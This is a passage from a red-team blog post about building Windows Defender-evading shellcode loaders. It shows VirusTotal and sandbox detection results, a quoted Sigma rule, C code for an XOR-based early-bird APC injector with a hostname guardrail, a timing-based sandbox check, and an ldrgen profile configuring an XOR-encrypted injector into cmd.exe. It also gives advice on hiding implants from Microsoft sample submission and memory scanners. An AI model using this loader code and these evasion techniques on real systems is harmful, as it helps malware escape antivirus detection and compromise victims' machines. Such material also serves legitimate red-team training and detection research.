2024-03-03 02:02:47	21	71	ab1d8a36b3533e5776f8407b1fcb813ae63ffd1f96376f9173780b93274e4eb	🌟
2024-03-03 01:28:34	63	72	ef74b161ccc10ca745df12e0d1e3dbe9b321e40d6522f3e65e583cc5e4b26690	🌟
2024-03-03 01:27:24	1	69	c838a45ab0cde5e5baca6a87efebbf841380cfb16ce1688f19227ea73939482c	🌟
2024-03-02 22:20:33	20	72	<b>f7c88b994a9e2d52a0ddb34bb26d3a3f9da58c73e789460fcb5b5939b28e8684</b>	🌟
2024-03-02 15:19:55	26	72	a8475fc96a1320012b47b9bee5092607a27b121ea89f21ef0f32529373592e38	🌟

Besides being picked up by automatic scanners, we can also go over to the “Behavior” tab and see that our implant has gotten flagged by **sandboxes** as well.


The screenshot shows a security dashboard with the following sections:

- Activity Summary:** Download Artifacts, Full Reports, Help.
- 3 Detections:** 1 MALWARE, 1 TROJAN, 1 EVADER.
- Mitre Signatures:** 2 HIGH, 6 LOW, 18 INFO.
- IDS Rules:** NOT FOUND.
- Sigma Rules:** 1 HIGH.
- Dropped Files:** 9 OTHER, 1 XML.
- Network comms:** 2 HTTP, 1 DNS, 6 IP.
- Behavior Tags:** persistence.
- Dynamic Analysis Sandbox Detections:** The sandbox Zenbox flags this file as: MALWARE TROJAN EVADER.
- MITRE ATT&CK Tactics and Techniques:** Execution (TA0002), Privilege Escalation (TA0004), Defense Evasion (TA0005), Discovery (TA0007), Command and Control (TA0011).

And once again, we’ve ticked off even more rules; this time a Sigma rule by [@Floran Roth](#).

## Crowdsourced Sigma Rules 🕒

CRITICAL 0 **HIGH 1** MEDIUM 0 LOW 0

⚠️  Matches rule **Suspicious Process Parents** by Florian Roth (Nextron Systems) at Sigma Integrated Rule Set (GitHub)  
↳ *Detects suspicious parent processes that should not have any children or should only have a single possible child program*

```
modified: 2022/09/08
tags:
  - attack.defense_evasion
  - attack.t1036
logsource:
  category: process_creation
  product: windows
detection:
  selection:
    ParentImage|endswith:
      - '\minesweeper.exe'
      - '\winver.exe'
      - '\bitsadmin.exe'
  selection_special:
    ParentImage|endswith:
      - '\csrss.exe'
      - '\certutil.exe'
      # - '\schtasks.exe'
      - '\eventvwr.exe'
      - '\calc.exe'
      - '\notepad.exe'
  filter_special:
    Image|endswith:
      - '\WerFault.exe'
      - '\wermgr.exe'
      - '\conhost.exe' # csrss.exe, certutil.exe
      - '\mmc.exe' # eventvwr.exe
      - '\win32calc.exe' # calc.exe
      - '\notepad.exe'
  filter_null:
    Image: null
  condition: selection or ( selection_special and not 1 of filter_* )
falsepositives:
  - Unknown
level: high
```

And, the sandbox picks up on our MITRE ATT&CK TTPs pretty accurately.

---

#### MITRE ATT&CK Tactics and Techniques

---

+ Execution TA0002

– Privilege Escalation TA0004

🔒 Process Injection T1055

⚠️ Early bird code injection technique detected  
Queues an APC in another process (thread injection)  
Writes to foreign memory regions  
Allocates memory in foreign processes  
Write process memory  
Adversaries may inject code into processes in order to evade process-based defenses as well as possibly elevate privileges.

🔒 Asynchronous Procedure Call T1055.004

Inject APC

🔒 Process Hollowing T1055.012

Use process replacement

– Defense Evasion TA0005

🔒 Process Injection T1055

⚠️ Early bird code injection technique detected  
Queues an APC in another process (thread injection)  
Writes to foreign memory regions  
Allocates memory in foreign processes  
Write process memory  
Adversaries may inject code into processes in order to evade process-based defenses as well as possibly elevate privileges.

🔒 Asynchronous Procedure Call T1055.004

Inject APC

🔒 Process Hollowing T1055.012

Use process replacement

🔒 Reflective Code Loading T1620

Use process replacement

---

## The Secrecy Paradox

---

It should be obvious at this point that you probably shouldn't upload your samples onto Virus Total, however your implants **will** be under scrutiny at **some point** because of these options on Windows Defender.

## Cloud-delivered protection

Provides increased and faster protection with access to the latest protection data in the cloud. Works best with Automatic sample submission turned on.



## Automatic sample submission

Send sample files to Microsoft to help protect you and others from potential threats. We'll prompt you if the file we need is likely to contain personal information.



You can prevent your implants from inadvertently getting nuked locally by turning these **off** and **turning off internet connection** (you can't trust Microsoft to actually turn them off).

However, when your beacons land on a target, you can't ensure that these will be disabled on their systems.



## Guardrails & Sandbox Evasion

Lots of malware use execution guardrails to constrain execution based on environment specific conditions, such as hostname or whether a device is domain joined.

These are often used in engagements for scoping reasons, but can also be used for sandbox evasion. There are **literally hundreds** of guardrails and sandbox detection & evasion techniques that you can employ in your implant to constrain detonation.

As an example, we'll add a guardrail based on my hostname and kill ourselves if it doesn't match. For fun, let's drop an artifact if the guardrail doesn't pass as well.

```
void XOR( unsigned char * data, int data_len, unsigned char * key, int
key_len ) {
    for ( int i = 0; i < data_len; i++ ) {
```

```

        data[i] = data[i] ^ key[i % key_len];
    }
}

int GetHostname( char * hostname ) {
    DWORD hostname_len = 32;
    BOOL success      = GetComputerNameA( hostname, &hostname_len );
    return success;
}

void DropArtifact() {
    char * filename = "C:\\Windows\\Tasks\\hello.txt";
    char * data      = "Hmm, are a sandbox?";
    FILE * file      = fopen( filename, "w" );
    fwrite( data, 1, strlen( data ), file );
    fclose( file );

    return;
}

int main() {

    STARTUPINFO      StartupInfo      = { 0 };
    PROCESS_INFORMATION ProcessInfo    = { 0 };
    LPCSTR            lpApplicationName =
"C:\\Windows\\System32\\notepad.exe";
    LPVOID            lpAddress        = NULL;
    PDWORD            lpflOldProtect   = NULL;
    BOOL              StartupSuccess    = FALSE;
    BOOL              WriteSuccess      = FALSE;
    BOOL              ProtectSuccess    = FALSE;
    LPSTR             Hostname          = (LPSTR)malloc( 32 );
    BOOL              GetHostnameSuccess = FALSE;
    LPSTR             GuardrailHostname = (LPSTR)malloc( 32 );

    GuardrailHostname[0] = 0x5A;
    GuardrailHostname[1] = 0x41;
    GuardrailHostname[2] = 0x56;
    GuardrailHostname[3] = 0x49;
    GuardrailHostname[4] = 0x45;
    GuardrailHostname[5] = 0x52;

    if ( ! ( GetHostnameSuccess = GetHostname( Hostname ) ) ) {
        printf( "GetComputerName failed (%d).\n", GetLastError() );
        return 1;
    }

    if ( ! ( strcmp( Hostname, GuardrailHostname ) == 0 ) ) {
        printf( "Goodbye, let's drop an artifact too! :)\n" );
        DropArtifact();
        return 1;
    }

    ...
}

```




By the way, the `GuardrailHostname` translates to `ZAVIER` in ASCII.

```
int main() {
    LPSTR GuardrailHostname = (LPSTR)malloc(
32 );
    GuardrailHostname[0]    = 0x5A;
    GuardrailHostname[1]    = 0x41;
    GuardrailHostname[2]    = 0x56;
    GuardrailHostname[3]    = 0x49;
    GuardrailHostname[4]    = 0x45;
    GuardrailHostname[5]    = 0x52;

    printf( "%s\n", GuardrailHostname );
}
```

Despite being bullied by VT earlier, let's upload this onto VT once again.



The screenshot shows the VirusTotal analysis interface for a file named 'implant.exe'. On the left, a circular badge displays a 'Community Score' of 8 out of 71. The main header indicates that 8 security vendors and no sandboxes flagged the file as malicious. The file's SHA-256 hash is f3021b53d55469bfa697b0aa20c39e561711f2b463c583092068e4299457e798. The file size is 93.99 KB and it was analyzed 1 minute ago. The file type is identified as EXE. Below the header, there are tabs for 'peexe', '64bits', and 'overlay'. At the bottom left, there is a 'Community Score' section with a score of 8 and a small graph.

Detections dropped drastically to 8/71 or **11.2%**, but let's see what the sandboxes think about it.

### Files Dropped

- + C:\ProgramData\Microsoft\Windows\WER\Temp\WER3488.tmp
- + C:\ProgramData\Microsoft\Windows\WER\Temp\WER3488.tmp.WERInternalMetadata.xml
- + C:\ProgramData\Microsoft\Windows\WER\Temp\WER3563.tmp
- + C:\ProgramData\Microsoft\Windows\WER\Temp\WER3563.tmp.csv
- + C:\ProgramData\Microsoft\Windows\WER\Temp\WER3593.tmp
- + C:\ProgramData\Microsoft\Windows\WER\Temp\WER3593.tmp.txt
- + C:\ProgramData\Microsoft\Windows\WER\Temp\WER3B8E.tmp
- + C:\ProgramData\Microsoft\Windows\WER\Temp\WER3B8E.tmp.WERInternalMetadata.xml
- + C:\ProgramData\Microsoft\Windows\WER\Temp\WER3B9E.tmp
- + C:\ProgramData\Microsoft\Windows\WER\Temp\WER3B9E.tmp.csv
- + C:\ProgramData\Microsoft\Windows\WER\Temp\WER3B9F.tmp
- + C:\ProgramData\Microsoft\Windows\WER\Temp\WER3B9F.tmp.txt
- + C:\Windows\System32\sp\store\2.0\cache\cache.dat
- + C:\Windows\System32\sp\store\2.0\data.dat.tmp
- + C:\Windows\Tasks\hello.txt
- + \Device\ConDrv

^

### Files Written

- C:\Windows\Tasks\hello.txt
- \Device\ConDrv
- \Device\ConDrv\Connect

Seems like our guardrails have worked, however the simple comparison can be simply jumped over by patching the **JNE** instruction. Whether sandboxes are capable of doing this action, no one really knows lol.

For better coverage, I'd recommend encrypting your shellcode with the target hostname- so that the shellcode decryption routine will error out if the hostname was incorrect.

There's an extremely deep rabbit hole on sandbox evasion, but here's something else that I found while scrolling around.

The screenshot shows a Discord chat with two messages. The first message is from user 'froj' at 11:10 PM, discussing CPU instruction counts and VM overhead. The second message is from '@cnidarian' at 11:12 PM, mentioning a 'highly sophisticated method of checking if im running in a vm'. Below this is a code block containing two C functions: 'GetUnixTimestamp()' and 'SleepUserSharedData()'. The code uses kernel-level operations like 'LARGE\_INTEGER', 'DWORD', and 'LONG' to manipulate system time and create a delay. A reaction of 1 is visible below the code block.

```
SIZE_T GetUnixTimestamp()
{
    const SIZE_T UNIX_TIME_START = 0x019DB1DED53E8000; // Start of Unix epoch in ticks.
    const SIZE_T TICKS_PER_MILLISECOND = 10000; // A tick is 100ns.
    LARGE_INTEGER Time;
    Time.LowPart = *(DWORD*)(0x7FFE0000 + 0x14); // Read LowPart as unsigned long.
    Time.HighPart = *(LONG*)(0x7FFE0000 + 0x1c); // Read High1Part as long.
    return (SIZE_T)((Time.QuadPart - UNIX_TIME_START) / TICKS_PER_MILLISECOND);
}

VOID SleepUserSharedData(SIZE_T Milliseconds)
{
    volatile SIZE_T Temp = 0;
    const SIZE_T End = GetUnixTimestamp() + Milliseconds;
    SIZE_T CurrentTime;
    while ((CurrentTime = GetUnixTimestamp()) < End) Temp += 1;
    if (CurrentTime - End > 5000) { CRASH_PROCESS(); } // If this is hit, then time has been
    skipped.
    return;
}
```

[unprotect.it](https://unprotect.it) also has a quite list of sandbox evasion techniques.

## TLDR

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Don't upload shit onto VT, do your dev work on a VM with no internet access and always check if you're in a debugger or sandbox.

## Advice on Evasion


---

I have been getting more into the operational side of red teaming recently, especially after doing RastaLabs and CRT0. Although writing shellcode loaders is fun, it can be *quite* annoying when you have to make loads of them on the fly for different payloads.

Windows Defender evasion can be a serious pain in the ass if you haven't written an evasive loader in a bit, especially when it comes to reusing loaders and re-encrypting shellcode.

Have you ever had to encrypt and copy paste **sliver** shellcode? (BTW, **sliver** shellcode can be up to 10 MB large)

This process can be irritating for a lazy person such as myself who doesn't want to set up stagers to catch shellcode, although in real engagements- I don't know a single person who doesn't endorse stagers.



(image from: <https://blog.spookysec.net/stage-v-stageless-1/>)

## Automation

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Earlier, we wrote a script that encrypts shellcode and spits them out into output files that can be directly included into projects as headers.

This was just one of the many small little scripts I've written to make my life just a little bit easier when writing stageless loaders, although I do stage my payloads when it's more convenient.

I collated all my little scripts and ideas together to make a tool called ldrgen that I frequently use to make templated loaders that I can reuse over and over again.

A separate blog post will probably be made about this tool, but just throwing it out there incase anyone finds it useful :)

For those curious, I used [this profile](#) for all my labs that involve Windows Defender and I have never noticed it when dropping to disk.

```
{
  "name": "EBAPC",
  "author": "@gatari",
  "description": "Earlybird APC Shellcode Injection with XOR'ed shellcode & a
  little bit of sandbox evasion.",
  "template": {
    "path": "/opt/tools/ldrgen/templates/config.yaml",
    "token": "EarlyBirdAPC_Buffed",
    "enc_type": "xor",
    "substitutions": {
      "key": "as@&(!L@J#JKsn",
      "pname": "C:\\\\Windows\\\\System32\\\\cmd.exe"
    }
  },
  "arch": "x64",
  "compile": {
    "automatic": true,
    "make": "make",
    "gcc": {
      "x64": "x86_64-w64-mingw32-gcc",
      "x86": "i686-w64-mingw32-gcc"
    },
    "strip": {
      "i686": "strip",
      "x86_64": "strip"
    }
  },
  "output_dir": "./ldr"
}
```

## Takeaways

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Evasion is *not as easy* as it was 6 years ago, but it *is* relatively easy to evade Windows Defender.

My experience with Windows Defender is that getting through it initially is not too difficult, the difficulty comes with doing post-exploitation activities with Defender constantly watching.

Windows Defender enjoys scanning executable sections of memory; during a **memory scan**, if your shellcode is unencrypted in memory- it will likely get caught and killed. If you're interested in post-exploitation beacon activities, you can look into general sleep mask techniques such as: [Ekko](#), [Shellcode Fluctuation](#), [Foliage](#) and this amazing talk by [Kyle Avery](#) on [Avoiding Memory Scanners](#)

That being said, I think that evading Windows Defender is not a feat that should be downplayed and it's certainly a step in the right direction for all aspiring developers.